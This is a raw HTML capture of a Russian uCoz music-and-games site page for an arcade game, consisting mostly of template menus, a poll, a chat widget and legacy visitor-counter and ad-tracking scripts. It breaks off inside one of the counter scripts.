

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://very-cool-music.ucoz.com/stuff/action_arcade/poslednee_ispytanie_samuraja/1-1-0-1719
body_size: 17559
content:
<html>
<head>
<script type="text/javascript" src="/?Wc7fZV7O9w%21gqFVnuYYmu4phwDuFU9ZFreqV9jQJj6CrBzn8vVUkj3qNRCBl%21s08%3BFwXu48ULAVwf%3BcR%21Zs%5EeW4gi8uI31IWalszf2872CDt0GMIyPtFJQ7St3yxPgSQ9bivu%3BOTqr43NHROUXnk%21GnnN0ywOG8IfPZV4zD2UQP8UGhQbABMQmtS%217i6IaU7Tmu1JVkLFWQpPJQCCD6eKcD%210c2rTeN7QIEJREUo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Последнее испытание самурая - Аркады и экшн  - Онлайн игры - Только лучшая музыка !</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/955.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s744.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.786286626348961"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"stuff","site":{"host":"very-cool-music.ucoz.com","domain":null,"id":"dvery-cool-music"},"layerType":7,"sign":{"5255":"Помощник","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7253":"Начать слайд-шоу","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","5458":"Следующий"},"ssid":"365744462270216613474","uLightboxType":1,"language":"ru","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'stuff', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('very-cool-music.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:url('/.s/t/955/1.gif') #000000; margin:0px; padding:0px;">
<div id="utbr8214" rel="s744"></div>
<!--U1AHEADER1Z-->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="30" style="background:url('/.s/t/955/2.gif');"><tr><td width="100"><img src="/.s/t/955/3.gif" border="0"></td><td width="326"><img src="/.s/t/955/4.jpg" border="0"></td><td style="background:url('/.s/t/955/5.gif') no-repeat;color:#FFFFFF;padding-right:20px;text-align:right;">Воскресенье, 01.02.2026, 01:47</td></tr></table>
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="247" style="background:url('/.s/t/955/1.gif');"><tr><td width="100" style="background:url('/.s/t/955/6.gif'); text-align:center;color:#FFFFFF;font-size:10px;"><a href="http://very-cool-music.ucoz.com/" title="Главная"><!--<s5176>-->Главная<!--</s>--></a><br><a href="/register" title="Регистрация"><!--<s3089>-->Регистрация<!--</s>--></a> <br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><!--<s3087>-->Вход<!--</s>--></a></td><td width="326"><img src="/.s/t/955/7.jpg" border="0"></td><td style="background:url('/.s/t/955/8.gif') no-repeat;color:#FFFFFF;padding-top:60px;padding-left:80px;"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Лучшая топовая музыка!<!-- </logo> --></span></td></tr></table>
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="34" style="background:url('/.s/t/955/9.gif');"><tr><td width="100"><img src="/.s/t/955/10.gif" border="0"></td><td width="326"><img src="/.s/t/955/11.jpg" border="0"></td><td style="background:url('/.s/t/955/12.gif') no-repeat;color:#FFFFFF;padding-right:20px;text-align:right;"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://very-cool-music.ucoz.com/stuff/rss/" title="RSS">RSS</a></td></tr></table>
<!--/U1AHEADER1Z-->

<table border="0" cellpadding="10" cellspacing="0" width="100%"><tr><td valign="top" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" style="width:203px;">

<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Коротко о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог музыки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/muzyka_onlajn_topovaja/0-4"><span>Музыка онлайн (топовая)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>FAQ (вопрос/ответ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir"><span>Каталог сайтов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Видео</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/radiostancii_onlajn/0-5"><span>Радиостанции онлайн</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sotrudnichestvo_s_nami/0-6"><span>Сотрудничество с нами</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/stuff/action_arcade/1" class="catNameActive">Аркады и экшн</a>  <span class="catNumData" style="unicode-bidi:embed;">[67]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/stuff/card_board/2" class="catName">Настольные</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/stuff/puzzle/3" class="catName">Головоломки</a>  <span class="catNumData" style="unicode-bidi:embed;">[115]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/stuff/word/4" class="catName">Слова</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/stuff/hidden_object/5" class="catName">Поиск предметов</a>  <span class="catNumData" style="unicode-bidi:embed;">[68]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/stuff/strategy/6" class="catName">Стратегии</a>  <span class="catNumData" style="unicode-bidi:embed;">[15]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/stuff/other/7" class="catName">Другие</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/stuff/multiuser/8" class="catName">Многопользовательские</a>  <span class="catNumData" style="unicode-bidi:embed;">[21]</span> 
					</td></tr></table><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block2> -->

<!-- <block752> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Соц. закладки<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script src="/widget/?45;187|3|2|1|1|ru|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block752> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script>function pollnow612(){document.getElementById('PlBtn612').disabled=true;_uPostForm('pollform612',{url:'/poll/',type:'POST'});}function polll612(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-612',type:'GET'});}</script><div id="pollBlock612"><form id="pollform612" onsubmit="pollnow612();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Какой жанр музыки вы предпочитаете?</b></div>
				<div class="pollAns"><div class="answer"><input id="a6121" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6121">Электронная музыка</label></div>
<div class="answer"><input id="a6122" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6122">Поп</label></div>
<div class="answer"><input id="a6123" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6123">Рэп (Хип-хоп)</label></div>
<div class="answer"><input id="a6124" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6124">Рок</label></div>
<div class="answer"><input id="a6125" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6125">Другая...</label></div>

					<div id="pollSbm612" class="pollButton"><input class="pollBut" id="PlBtn612" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="365744462270216613474" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="612" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>790</b></div>
			</div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block5> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?579579494.536564', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block6> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-9_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.russianwoman.ca" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-9_3.gif" width="50" height="10" border="0" alt="russian mail order brides" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-9_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=8" target="_blank"><img border="0" width="50" height="21" src="http://counter.24log.ru/counter?id=210518&t=24&st=9&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Культура" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.1russianbrides.com">russian mail order brides</a></NOSCRIPT>
<script type="text/javascript">
<!--
Nnv=navigator;Nna=Nnv.appName;Nd=document;Nd.cookie="b=b";Nc=0;if(Nd.cookie)Nc=1;
Nn=(Nna.substring(0,2)=="Mi")?0:1;Ns=screen;Npx=(Nn==0)?Ns.colorDepth:Ns.pixelDepth;
str='<img src="http://c.cnstats.ru/33952;'+Ns.width+'x'+Ns.height+';'+Npx+';'+Nc+';';
str=str+escape(Nd.referrer)+';'+Math.random()+'" width="88" height="31" border="0">';
document.write('<a href="http://www.cnstats.ru/" alt="CNStats Rating" target="_blank">'+str+'</a>');
// -->
</script>
<noscript><a href="http://www.cnstats.ru/" target="_blank"><img src="http://c.cnstats.ru/33952;0x0;0;0;-;0" alt="CNStats Rating" width="88" height="31" border="0"></a></noscript>
<!-- Top SunHome.ru counter -->
<script type="text/javascript">
var referer = (document.referrer != undefined) ? escape(document.referrer) : '';
var script = 'http://www.sunhome.ru/counter.php';
var q = '?id=11219&c=12' 
+ '&uri=' + escape(document.URL)
+ '&referer=' + referer
+ '&rand=' + Math.random();
document.write('<a href="http://www.sunhome.ru/" target="_blank" title="Рейтинг сайтов SunHome.ru (Дом Солнца)">' 
 + '<img src="' + script + q + '" border="0" width="88" height="31" alt="Рейтинг сайтов SunHome.ru (Дом Солнца)">'
 + '</a>');
</script>
<noscript><a href="http://www.sunhome.ru/" title="Рейтинг сайтов SunHome.ru (Дом Солнца)" target="_blank"><img src="http://www.sunhome.ru/counter.php?id=11219&c=12" border="0" width="88" height="31" alt="Рейтинг сайтов SunHome.ru (Дом Солнца)"></a></noscript>
<!-- End Top SunHome.ru counter -->
<!-- Система статистики Faza.ru , code for //very-cool-music.ucoz.com -->
<a href="http://www.faza.ru/">
<script language="javascript">
java="1.0";
java1=""+"refer="+escape(document.referrer)+"&page="+
escape(window.location.href);
document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");
</script>
<script language="javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script language="javascript1.2">java="1.2";
java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script><script language="javascript1.3">java="1.3"</script>
<script language="javascript">java1+="&jscript="+java+"&rand="+Math.random();
document.write("<a href='http://www.faza.ru/' target='_blank'><img "+
" src='http://www.faza.ru/img.php?id=24630&"+java1+"&' border=0 alt='Система статистики Faza.ru' width='88' height='31'></a>")</script>
<noscript><a href=http://www.faza.ru/ target=_blank><img src="http://www.faza.ru/img.php?id=24630" border=0 alt="Система статистики Faza.ru" width='88' height='31'></a></noscript>
</a>
<!-- /Система статистики Faza.ru -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16923096,s:16923096,t:3,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
